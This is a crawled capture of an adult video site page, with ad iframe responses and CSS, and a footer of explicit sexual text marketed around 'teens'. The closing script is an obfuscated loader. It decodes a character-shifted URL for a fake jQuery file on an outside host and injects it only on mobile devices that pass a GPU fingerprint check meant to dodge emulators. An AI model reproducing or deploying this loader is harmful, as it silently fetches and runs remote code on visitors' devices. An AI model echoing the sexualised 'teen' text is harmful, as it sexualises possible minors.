						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1341</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:46</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/aishwaryarai/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/6/028-aishwaryarai.jpg" alt="aishwaryarai" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> aishwaryarai</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1348</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:28</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>Indian teen sex tube features some of the hottest cock sucking dark skin Indian teens fucking on camera for the first time. They're eager to make a name for themselves, so they'll wrap their lips around any cock they can. Don't be deceived by their innocent looks, these vixens are 100% pure nasty. Whether they're giving a blowjob, getting fucked, or cramming a vibrator deep inside their teen twats, these girls are naughty.
</p>
				<p>&copy; 2026 <span>IndianTeenSexvideos.com</span>. All Rights Reserved.</p>
			</div>
		</div>
		
		<script type="text/javascript">
    pn_idzone = 3551063;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "http://indianteensexvideos.com/worker.js";
</script>

<script type="text/javascript" src="https://js.wpnjs.com/pn.php"></script>

		    
		<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


	
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//indianteensexvideos.com/show/desi-indian-cock-uncut-want-pussy-and-ass-to-fuck/&dt=1768778366827&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1425
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ry27bMBD8FV10rLBLiq9j6gfgtI6RpgGKXgxaomzFMSWI8hP78aVkA.2hWIlccobDGVCBNkJrAtr1fRtS_pSyefz6bYvZprO3m.uCd_256fZZ0RweUMrntlzXZcqnGrUCXM9_zGYpk7aPGlN3fd4tPprLy3QfFodlvfp4vS3HPo_9DL5Pnm8RF8vJuf79tpCrn0_s5Xqui8lCLm9LUb2OUkWUmv1arVP1tbCH1tZbP9yppgPabiI6II0_RY9148O672yxr_02UihGQiW1UppLRdXx87P2ZW1923R.SEI8Qx5_NBnjhIhCCMYlcZYL4JqMGSSAZD5OHOCCEDUHXabhohgQcc4IdQXcgQJrQDLIjanySgnDoSiVEzweYHS_u3fOB3c51aVrwmgiikEujSQmpUFNyX.ISSQmYdeck9KF.sGIm8U.Ofri2CfneCBpjyFcE.vLxIaQ9E1SHSOBRsNDCZQix.GlYz6DShHRYJ4e.FD6wUaSY0daybjKSdyX9P729A_9b.E4ZDD7IggywGGAOOEYHihco.nC9vGVMndpQnca02OUvPMfOoZOjNHqGwmDldEVA2CWqQq11TluCrsx3Lhyg38A4UFeIbgCAAA-&cb=e2e_696d6a7fccae11.40117843"
        id="link_cf14522647d8f0906ff8050a08d6324a"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ry27bMBD8FV10rLBLiq9j6gfgtI6RpgGKXgxaomzFMSWI8hP78aVkA.2hWIlccobDGVCBNkJrAtr1fRtS_pSyefz6bYvZprO3m.uCd_256fZZ0RweUMrntlzXZcqnGrUCXM9_zGYpk7aPGlN3fd4tPprLy3QfFodlvfp4vS3HPo_9DL5Pnm8RF8vJuf79tpCrn0_s5Xqui8lCLm9LUb2OUkWUmv1arVP1tbCH1tZbP9yppgPabiI6II0_RY9148O672yxr_02UihGQiW1UppLRdXx87P2ZW1923R.SEI8Qx5_NBnjhIhCCMYlcZYL4JqMGSSAZD5OHOCCEDUHXabhohgQcc4IdQXcgQJrQDLIjanySgnDoSiVEzweYHS_u3fOB3c51aVrwmgiikEujSQmpUFNyX.ISSQmYdeck9KF.sGIm8U.Ofri2CfneCBpjyFcE.vLxIaQ9E1SHSOBRsNDCZQix.GlYz6DShHRYJ4e.FD6wUaSY0daybjKSdyX9P729A_9b.E4ZDD7IggywGGAOOEYHihco.nC9vGVMndpQnca02OUvPMfOoZOjNHqGwmDldEVA2CWqQq11TluCrsx3Lhyg38A4UFeIbgCAAA-&cb=e2e_696d6a7fccae11.40117843';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_cf14522647d8f0906ff8050a08d6324a"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/6d3001415e09f7bc0624fcee56520f61c5f67097.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"cf14522647d8f0906ff8050a08d6324a","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/6d3001415e09f7bc0624fcee56520f61c5f67097.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/desi-indian-cock-uncut-want-pussy-and-ass-to-fuck/&dt=1768778366930&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1430
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RwY7bIBD9FS6.WsMAxj5utdpLDz1UPUcEcGIlActgb1Lx8R073rSHagw8zXvzmMFaIXYtFl7OOY.pEm8VftAX4pInYy9.qlOOk6eUFZfTlV_q8TxW4uPiH5V4l14dte.PSnXgnFPmaLsKm2xORFb6m41h8VMaYkiHzW8Ip0q_k8Sa2zi4XUXYDKdwoMRGLmb64lZoMhm8yBTnyfonmyZ7OMeUg7n5nR2y_6pd8avsdwwvYsVPohQoXDet1q1odOnn63UIbjBhjFOobbwVUXNBi3c1isK5lIIWFsE1igZLp1cLKI3cDgFwR0Weqy.2cNcIpQhBL9z2IDxoMB00CLLretlr1QmwTnslqADL8.7sfUj.vgzOx7Q1AVuw_9CMaJbO8ZM5n4ZdQUl7YXOwc2afVMDGOaUHM8ExkxLLkfUzCcrW5hqKN0rylpBU0HFNQ1E3a.vwCrmreWk2VHAdWT1x.fXz7R_t38B1rwGA8_XcN74z6UH92u3_1v4e07Rs43IyJCFvystlQSw_vhd_9K6XYCR3R2idVL0GgR6RN9BrVH8AB.a_l9ACAAA-&cb=e2e_696d6a7fcb7e43.26969395"
        id="link_e66ed4c200732fd99c49028c8136abc7"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RwY7bIBD9FS6.WsMAxj5utdpLDz1UPUcEcGIlActgb1Lx8R073rSHagw8zXvzmMFaIXYtFl7OOY.pEm8VftAX4pInYy9.qlOOk6eUFZfTlV_q8TxW4uPiH5V4l14dte.PSnXgnFPmaLsKm2xORFb6m41h8VMaYkiHzW8Ip0q_k8Sa2zi4XUXYDKdwoMRGLmb64lZoMhm8yBTnyfonmyZ7OMeUg7n5nR2y_6pd8avsdwwvYsVPohQoXDet1q1odOnn63UIbjBhjFOobbwVUXNBi3c1isK5lIIWFsE1igZLp1cLKI3cDgFwR0Weqy.2cNcIpQhBL9z2IDxoMB00CLLretlr1QmwTnslqADL8.7sfUj.vgzOx7Q1AVuw_9CMaJbO8ZM5n4ZdQUl7YXOwc2afVMDGOaUHM8ExkxLLkfUzCcrW5hqKN0rylpBU0HFNQ1E3a.vwCrmreWk2VHAdWT1x.fXz7R_t38B1rwGA8_XcN74z6UH92u3_1v4e07Rs43IyJCFvystlQSw_vhd_9K6XYCR3R2idVL0GgR6RN9BrVH8AB.a_l9ACAAA-&cb=e2e_696d6a7fcb7e43.26969395';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_e66ed4c200732fd99c49028c8136abc7"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"e66ed4c200732fd99c49028c8136abc7","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/desi-indian-cock-uncut-want-pussy-and-ass-to-fuck/&dt=1768778366967&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1433
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.[base64].RO15hysHe_s332X7UrPsp.x3AQK34RpUChWjVaN1zp0s23Wx_a3oYxTqF28V54TTkuamrGC2VMQsOgKZxqxhUrRq8toCixHRzggRK8T1ysgYdmUArneMNNB9yDBmtAMRDGdKLT0nBwrfaSYwErr3dn70Pyj6VvfUybCdiC_IcmSJN0jZ.k9anfFZh0A5mDmzP5xAIyzik9iQ0tsSmRHEk3o6BsNteQVElBG0RCgqEah0I3q3U4QuxqWtSGCltHli9cfv18.0f7N9i61wBA6XruG92Z9ES_bvu.tX_ENC3buBQbohANHV0WxsqP72hUnq0VygnqVNPpjuN_Z5zkuum8FOwP5x6oV9ACAAA-&cb=e2e_696d6a7fcd5c47.77282280"
        id="link_96eaf68f89e31fbff2d7ab04456e9710"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.[base64].RO15hysHe_s332X7UrPsp.x3AQK34RpUChWjVaN1zp0s23Wx_a3oYxTqF28V54TTkuamrGC2VMQsOgKZxqxhUrRq8toCixHRzggRK8T1ysgYdmUArneMNNB9yDBmtAMRDGdKLT0nBwrfaSYwErr3dn70Pyj6VvfUybCdiC_IcmSJN0jZ.k9anfFZh0A5mDmzP5xAIyzik9iQ0tsSmRHEk3o6BsNteQVElBG0RCgqEah0I3q3U4QuxqWtSGCltHli9cfv18.0f7N9i61wBA6XruG92Z9ES_bvu.tX_ENC3buBQbohANHV0WxsqP72hUnq0VygnqVNPpjuN_Z5zkuum8FOwP5x6oV9ACAAA-&cb=e2e_696d6a7fcd5c47.77282280';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_96eaf68f89e31fbff2d7ab04456e9710"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"96eaf68f89e31fbff2d7ab04456e9710","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/desi-indian-cock-uncut-want-pussy-and-ass-to-fuck/&dt=1768778366987&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1384
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RwY6bMBD9FV84Bs2MjW2OW0UrVT30sOo5MsYkKBsTYQjZyh_fASK1h2ow9rz3ZvxGroy1oFSGfJmmeyrkW0Hv_C3LUqbg5zGcuxuVfrgx6FUVjFPhIAGrg4JGHmpt3EEhIDVWqabpCvn.8f1YyGM4jIemIM0ZcVqYb2n0p8uQpuhuoTDHnZM793uI4dS3O3xddnBy57QjnqkN8kN8hDH1Q0ynaXT.2sczSzIPgEZbY6zUJnfz52cf297F.zDG1X2WJUpeWJcks0VrtZE2SzQkNeXarB0ga7VtEuBJFbdc25KFpyHIWUrKaDuQAQy4GjSBqutOdaaqJfjWhEpyAeX96imEmMLz0bdhSJsH2EL8hxZMi3QZFtGG1L8UDPqrmKOfJ7FwgbjPKX0JF1vhUhLTILqZBXmzuUaFulJo.aQqqNHwUOzGUH7xa9iXGrPeTplQb7V7ln99vP2j_hu07yXg.gPETb.i6Yvdejfxm5ThOaTxsQ2L3GzXvzrU.UGUf_7IWlcYAjZeUmc6frUWHBDaoFQA75o_i33HrJQCAAA-&cb=e2e_696d6a7fcdd0b6.28893445"
        id="link_9e1ffbe2d38e271ee3ee64e354a19f0a"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RwY6bMBD9FV84Bs2MjW2OW0UrVT30sOo5MsYkKBsTYQjZyh_fASK1h2ow9rz3ZvxGroy1oFSGfJmmeyrkW0Hv_C3LUqbg5zGcuxuVfrgx6FUVjFPhIAGrg4JGHmpt3EEhIDVWqabpCvn.8f1YyGM4jIemIM0ZcVqYb2n0p8uQpuhuoTDHnZM793uI4dS3O3xddnBy57QjnqkN8kN8hDH1Q0ynaXT.2sczSzIPgEZbY6zUJnfz52cf297F.zDG1X2WJUpeWJcks0VrtZE2SzQkNeXarB0ga7VtEuBJFbdc25KFpyHIWUrKaDuQAQy4GjSBqutOdaaqJfjWhEpyAeX96imEmMLz0bdhSJsH2EL8hxZMi3QZFtGG1L8UDPqrmKOfJ7FwgbjPKX0JF1vhUhLTILqZBXmzuUaFulJo.aQqqNHwUOzGUH7xa9iXGrPeTplQb7V7ln99vP2j_hu07yXg.gPETb.i6Yvdejfxm5ThOaTxsQ2L3GzXvzrU.UGUf_7IWlcYAjZeUmc6frUWHBDaoFQA75o_i33HrJQCAAA-&cb=e2e_696d6a7fcdd0b6.28893445';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_9e1ffbe2d38e271ee3ee64e354a19f0a"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"9e1ffbe2d38e271ee3ee64e354a19f0a","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/desi-indian-cock-uncut-want-pussy-and-ass-to-fuck/&dt=1768778367027&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1431
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.[base64].RO15hysHe_s332X7UrPsp.x3AQK34RpUChWjVaN1zp0s23Wx_a3oYxTqF28V54TTkuamrGC2VMQsOgKZxqxhUrRq8toCixHRzggRK8T1ysgYdmUArneMNNB9yDBmtAMRDGdKLT0nBwrfaSYwErr3dn70Pyj6VvfUybCdiC_IcmSJN0jZ.k9anfFZh0A5mDmzP5xAIyzik9iQ0tsSmRHEk3o6BsNteQVElBG0RCgqEah0I3q3U4QuxqWtSGCltHli9cfv18.0f7N9i61wBA6XruG92Z9ES_bvu.tX_ENC3buBQbohANHV0WxsqP72hUnq0VygnqVNPpjuN_Z5zkuum8FOwP5x6oV9ACAAA-&cb=e2e_696d6a7fcdbb84.13841984"
        id="link_16d65eeb83e1fd58abf910c54c9c7ddc"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.[base64].RO15hysHe_s332X7UrPsp.x3AQK34RpUChWjVaN1zp0s23Wx_a3oYxTqF28V54TTkuamrGC2VMQsOgKZxqxhUrRq8toCixHRzggRK8T1ysgYdmUArneMNNB9yDBmtAMRDGdKLT0nBwrfaSYwErr3dn70Pyj6VvfUybCdiC_IcmSJN0jZ.k9anfFZh0A5mDmzP5xAIyzik9iQ0tsSmRHEk3o6BsNteQVElBG0RCgqEah0I3q3U4QuxqWtSGCltHli9cfv18.0f7N9i61wBA6XruG92Z9ES_bvu.tX_ENC3buBQbohANHV0WxsqP72hUnq0VygnqVNPpjuN_Z5zkuum8FOwP5x6oV9ACAAA-&cb=e2e_696d6a7fcdbb84.13841984';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_16d65eeb83e1fd58abf910c54c9c7ddc"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"16d65eeb83e1fd58abf910c54c9c7ddc","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/desi-indian-cock-uncut-want-pussy-and-ass-to-fuck/&dt=1768778367047&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1384
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RwY6bMBD9FV84Bs2MjW2OW0UrVT30sOo5MsYkKBsTYQjZyh_fASK1h2ow9rz3ZvxGroy1oFSGfJmmeyrkW0Hv_C3LUqbg5zGcuxuVfrgx6FUVjFPhIAGrg4JGHmpt3EEhIDVWqabpCvn.8f1YyGM4jIemIM0ZcVqYb2n0p8uQpuhuoTDHnZM793uI4dS3O3xddnBy57QjnqkN8kN8hDH1Q0ynaXT.2sczSzIPgEZbY6zUJnfz52cf297F.zDG1X2WJUpeWJcks0VrtZE2SzQkNeXarB0ga7VtEuBJFbdc25KFpyHIWUrKaDuQAQy4GjSBqutOdaaqJfjWhEpyAeX96imEmMLz0bdhSJsH2EL8hxZMi3QZFtGG1L8UDPqrmKOfJ7FwgbjPKX0JF1vhUhLTILqZBXmzuUaFulJo.aQqqNHwUOzGUH7xa9iXGrPeTplQb7V7ln99vP2j_hu07yXg.gPETb.i6Yvdejfxm5ThOaTxsQ2L3GzXvzrU.UGUf_7IWlcYAjZeUmc6frUWHBDaoFQA75o_i33HrJQCAAA-&cb=e2e_696d6a7fce82b7.81728624"
        id="link_b3eaa5e10762da5d305c63db921781bc"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RwY6bMBD9FV84Bs2MjW2OW0UrVT30sOo5MsYkKBsTYQjZyh_fASK1h2ow9rz3ZvxGroy1oFSGfJmmeyrkW0Hv_C3LUqbg5zGcuxuVfrgx6FUVjFPhIAGrg4JGHmpt3EEhIDVWqabpCvn.8f1YyGM4jIemIM0ZcVqYb2n0p8uQpuhuoTDHnZM793uI4dS3O3xddnBy57QjnqkN8kN8hDH1Q0ynaXT.2sczSzIPgEZbY6zUJnfz52cf297F.zDG1X2WJUpeWJcks0VrtZE2SzQkNeXarB0ga7VtEuBJFbdc25KFpyHIWUrKaDuQAQy4GjSBqutOdaaqJfjWhEpyAeX96imEmMLz0bdhSJsH2EL8hxZMi3QZFtGG1L8UDPqrmKOfJ7FwgbjPKX0JF1vhUhLTILqZBXmzuUaFulJo.aQqqNHwUOzGUH7xa9iXGrPeTplQb7V7ln99vP2j_hu07yXg.gPETb.i6Yvdejfxm5ThOaTxsQ2L3GzXvzrU.UGUf_7IWlcYAjZeUmc6frUWHBDaoFQA75o_i33HrJQCAAA-&cb=e2e_696d6a7fce82b7.81728624';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_b3eaa5e10762da5d305c63db921781bc"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"b3eaa5e10762da5d305c63db921781bc","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://indianteensexvideos.com/css/styles.css
body_size: 3627
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(44,50,48); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(64,70,68); }

